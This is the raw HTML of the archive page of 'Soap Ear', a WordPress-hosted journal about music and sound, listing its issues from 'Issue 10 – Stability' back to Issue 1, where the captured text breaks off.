

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soapear.org/project-type/archive/
body_size: 9794
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://soapear.org/xmlrpc.php">
<title>Archive &#8211; Soap Ear</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Soap Ear &raquo; Feed" href="https://soapear.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap Ear &raquo; Comments Feed" href="https://soapear.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap Ear &raquo; Archive Project Type Feed" href="https://soapear.org/project-type/archive/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soapear.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://soapear.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://soapear.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://soapear.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='parent-style-css'  href='https://soapear.org/wp-content/themes/rebalance/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://soapear.org/wp-content/themes/rebalance-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C700%2C700i&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rebalance-fonts-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%2C900%2C400italic%2C700italic%7CLibre+Baskerville%3A700%2C900%2C400italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://soapear.org/wp-content/themes/rebalance/font-awesome/font-awesome.css?ver=20151022' type='text/css' media='all' />
<link rel='stylesheet' id='rebalance-style-css'  href='https://soapear.org/wp-content/themes/rebalance-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://soapear.org/wp-content/plugins/jetpack/css/jetpack.css?ver=11.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://soapear.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://soapear.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://soapear.org/wp-json/" /><link rel="alternate" type="application/json" href="https://soapear.org/wp-json/wp/v2/jetpack-portfolio-type/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soapear.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://soapear.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style>img#wpstats{display:none}</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Archive &#8211; Soap Ear" />
<meta property="og:url" content="https://soapear.org/project-type/archive/" />
<meta property="og:site_name" content="Soap Ear" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="archive tax-jetpack-portfolio-type term-archive term-7 group-blog hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="col-width header-wrap">
						<div class="site-heading">
				<div class="site-branding">
																<p class="site-title"><a href="https://soapear.org/" rel="home">Soap Ear</a></p>
									</div><!-- .site-branding -->
							</div><!-- .site-heading -->
		</div>
		<div class="col-width sub-header-wrap">

							<p class="site-description">A journal concerned with music and sound</p>
			
						<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false" data-close-text="Close">Menu</button>
				<div class="menu-main-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://soapear.org/">Current Issue</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-jetpack-portfolio-type current-menu-item menu-item-26"><a href="https://soapear.org/project-type/archive/" aria-current="page">Archive</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://soapear.org/about/">About</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a target="_blank" rel="noopener" href="https://soapear.wedid.it/">Donate</a></li>
</ul></div>			</nav><!-- #site-navigation -->
			
		</div><!-- .col-width -->
	</header><!-- #masthead -->

	<div id="content" class="site-content clear">
		<div class="col-width">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
			<header class="page-header">
				<h1 class="page-title">Archive</h1>			</header><!-- .page-header -->

			<div id="infinite-wrap">

								
					
<article id="post-1126" class="post-1126 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-10-stability/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2021/05/soapear-issue-10-cover-600x600.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2021/05/soapear-issue-10-cover-600x600.jpeg 600w, https://soapear.org/wp-content/uploads/2021/05/soapear-issue-10-cover-50x50.jpeg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-10-stability/" rel="bookmark">Issue 10 &#8211; Stability</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-1000" class="post-1000 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-9-tempos-of-action/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2020/12/Ouyang-Cunt-waifu-Cover-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2020/12/Ouyang-Cunt-waifu-Cover-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2020/12/Ouyang-Cunt-waifu-Cover-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-9-tempos-of-action/" rel="bookmark">Issue 9 &#8211; Tempos of Action</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-865" class="post-865 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-8/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2020/03/Persia-Photo-1-600x600.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2020/03/Persia-Photo-1-600x600.jpeg 600w, https://soapear.org/wp-content/uploads/2020/03/Persia-Photo-1-50x50.jpeg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-8/" rel="bookmark">Issue 8 &#8211; Sound and Place</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-795" class="post-795 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-7/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2019/07/soap-ear-fountain-video4-600x600.gif" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2019/07/soap-ear-fountain-video4-600x600.gif 600w, https://soapear.org/wp-content/uploads/2019/07/soap-ear-fountain-video4-50x50.gif 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-7/" rel="bookmark">Issue 7</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-708" class="post-708 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-6/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2019/04/ears2.0-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2019/04/ears2.0-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2019/04/ears2.0-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-6/" rel="bookmark">Issue 6</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-575" class="post-575 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-5/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2019/01/SoapEar-Cover-1-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2019/01/SoapEar-Cover-1-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2019/01/SoapEar-Cover-1-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-5/" rel="bookmark">Issue 5</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-449" class="post-449 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-4/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-800x800.jpg 800w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-768x768.jpg 768w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-1140x1140.jpg 1140w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-720x720.jpg 720w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-560x560.jpg 560w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2-50x50.jpg 50w, https://soapear.org/wp-content/uploads/2018/09/ooji__3-2.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-4/" rel="bookmark">Issue 4</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-36" class="post-36 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-3/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2017/11/SPR_29131_SP_15_001_Exquisite_Corpse_246_of_556_2015-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2017/11/SPR_29131_SP_15_001_Exquisite_Corpse_246_of_556_2015-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2017/11/SPR_29131_SP_15_001_Exquisite_Corpse_246_of_556_2015-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-3/" rel="bookmark">Issue 3</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-22" class="post-22 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-2/" class="entry-image-link">
			<figure class="entry-image">
				<img width="600" height="600" src="https://soapear.org/wp-content/uploads/2017/11/KIMG1982-600x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://soapear.org/wp-content/uploads/2017/11/KIMG1982-600x600.jpg 600w, https://soapear.org/wp-content/uploads/2017/11/KIMG1982-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://soapear.org/portfolio/issue-2/" rel="bookmark">Issue 2</a></h1>	</header><!-- .entry-header -->

	
	<footer class="entry-meta">
		<span class="entry-categories"><a href="https://soapear.org/project-type/archive/" rel="tag">Archive</a></span>	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				
					
<article id="post-21" class="post-21 jetpack-portfolio type-jetpack-portfolio status-publish format-standard has-post-thumbnail hentry jetpack-portfolio-type-archive card ">
		<div class="entry-image-section">
		<a href="https://soapear.org/portfolio/issue-1/" class="entry-image-link">
			<figure class="entry-image">
